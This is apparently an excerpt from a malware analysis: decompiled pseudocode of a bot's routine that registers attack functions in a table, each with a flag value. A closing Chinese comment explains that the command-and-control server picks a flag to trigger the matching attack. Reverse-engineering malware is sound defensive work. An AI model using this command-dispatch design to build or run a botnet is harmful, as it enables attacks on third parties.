 11 ppcVar2 = (code **)calloc(1,8);
12 uVar1 = DAT_000c7864;
13 uVar5 = (uint)DAT_000c7860;
14 *ppcVar2 = FUN_0001fd50;
15 iVar3 = FUN_0008d76c(uVar1,(uVar5 + 1) * 4);
16 uVar5 = (uint)DAT_000c7860;
17 DAT_000c7860 = DAT_000c7860 + 1;
18 DAT_000c7864 = iVar3;
19 *(code ***)(iVar3 + uVar5 * 4) = ppcVar2;
20 puVar4 = (undefined4 *)calloc(1,8);
21 uVar5 = (uint)DAT_000c7860;
22 *puVar4 = &DAT_00020414;
23 *(undefined *)(puVar4 + 1) = 1;
24 iVar3 = FUN_0008d76c(iVar3,(uVar5 + 1) * 4);
25 uVar5 = (uint)DAT_000c7860;
26 DAT_000c7860 = DAT_000c7860 + 1;
27 DAT_000c7864 = iVar3;
28 *(undefined4 **)(iVar3 + uVar5 * 4) = puVar4;
29 puVar4 = (undefined4 *)calloc(1,8);
30 uVar5 = (uint)DAT_000c7860;
31 *(undefined *)(puVar4 + 1) = 2;
32 *puVar4 = &DAT_000209b4;
33 iVar3 = FUN_0008d76c(iVar3,(uVar5 + 1) * 4);
34 uVar5 = (uint)DAT_000c7860;
35 DAT_000c7860 = DAT_000c7860 + 1;
36 DAT_000c7864 = iVar3;
37 *(undefined4 **)(iVar3 + uVar5 * 4) = puVar4;
38 puVar4 = (undefined4 *)calloc(1,8);
39 uVar5 = (uint)DAT_000c7860;
40 *(undefined *)(puVar4 + 1) = 9;
41 *puVar4 = &LAB_00020fc0;
42 iVar3 = FUN_0008d76c(iVar3,(uVar5 + 1) * 4);
43 uVar5 = (uint)DAT_000c7860;
44 DAT_000c7860 = DAT_000c7860 + 1;
45 DAT_000c7864 = iVar3;
46 *(undefined4 **)(iVar3 + uVar5 * 4) = puVar4;
47 ppcVar2 = (code **)calloc(1,8);
48 uVar5 = (uint)DAT_000c7860;
49 *(undefined *)(ppcVar2 + 1) = 3;
50 *ppcVar2 = FUN_0002970c;
51 iVar3 = FUN_0008d76c(iVar3,(uVar5 + 1) * 4);
52 uVar5 = (uint)DAT_000c7860;
53 DAT_000c7860 = DAT_000c7860 + 1;
54 DAT_000c7864 = iVar3;
55 *(code ***)(iVar3 + uVar5 * 4) = ppcVar2;
56 puVar4 = (undefined4 *)calloc(1,8);
57 uVar5 = (uint)DAT_000c7860;
58 *(undefined *)(puVar4 + 1) = 4;
59 *puVar4 = &LAB_00029e3c;
60 iVar3 = FUN_0008d76c(iVar3,(uVar5 + 1) * 4);
61 uVar5 = (uint)DAT_000c7860;
62 DAT_000c7860 = DAT_000c7860 + 1;
63 DAT_000c7864 = iVar3;
64 *(undefined4 **)(iVar3 + uVar5 * 4) = puVar4;
65 puVar4 = (undefined4 *)calloc(1,8);
66 uVar5 = (uint)DAT_000c7860;
67 *(undefined *)(puVar4 + 1) = 5;
68 *puVar4 = &DAT_0002a894;
69 iVar3 = FUN_0008d76c(iVar3,(uVar5 + 1) * 4);
70 uVar5 = (uint)DAT_000c7860;
71 DAT_000c7860 = DAT_000c7860 + 1;
72 DAT_000c7864 = iVar3;
73 *(undefined4 **)(iVar3 + uVar5 * 4) = puVar4;
74 ppcVar2 = (code **)calloc(1,8);
75 uVar5 = (uint)DAT_000c7860;
76 *(undefined *)(ppcVar2 + 1) = 6;
77 *ppcVar2 = FUN_00017f5c;
78 iVar3 = FUN_0008d76c(iVar3,(uVar5 + 1) * 4);
79 uVar5 = (uint)DAT_000c7860;
80 DAT_000c7860 = DAT_000c7860 + 1;
81 DAT_000c7864 = iVar3;
82 *(code ***)(iVar3 + uVar5 * 4) = ppcVar2;
83 puVar4 = (undefined4 *)calloc(1,8);
84 uVar5 = (uint)DAT_000c7860;
85 *(undefined *)(puVar4 + 1) = 7;
86 *puVar4 = &LAB_000188d4;
87 iVar3 = FUN_0008d76c(iVar3,(uVar5 + 1) * 4);
88 uVar5 = (uint)DAT_000c7860;
89 DAT_000c7860 = DAT_000c7860 + 1;
90 DAT_000c7864 = iVar3;
91 *(undefined4 **)(iVar3 + uVar5 * 4) = puVar4;
92 puVar4 = (undefined4 *)calloc(1,8);
93 uVar5 = (uint)DAT_000c7860;
94 *(undefined *)(puVar4 + 1) = 10;
95 *puVar4 = &LAB_00026364;
96 iVar3 = FUN_0008d76c(iVar3,(uVar5 + 1) * 4);
97 uVar5 = (uint)DAT_000c7860;
98 DAT_000c7860 = DAT_000c7860 + 1;
99 DAT_000c7864 = iVar3;
100 *(undefined4 **)(iVar3 + uVar5 * 4) = puVar4;
101 puVar4 = (undefined4 *)calloc(1,8);
102 uVar5 = (uint)DAT_000c7860;
103 *(undefined *)(puVar4 + 1) = 0x11;
104 *puVar4 = &DAT_0001d2a8;
105 DAT_000c7864 = FUN_0008d76c(iVar3,(uVar5 + 1) * 4);
106 uVar5 = (uint)DAT_000c7860;
107 DAT_000c7860 = DAT_000c7860 + 1;
108 *(undefined4 **)(DAT_000c7864 + uVar5 * 4) = puVar4;
109 return 1;
记录攻击函数和对应的一个 flag 值
（c2 通过选择 flag 值来调用对应的攻击函数）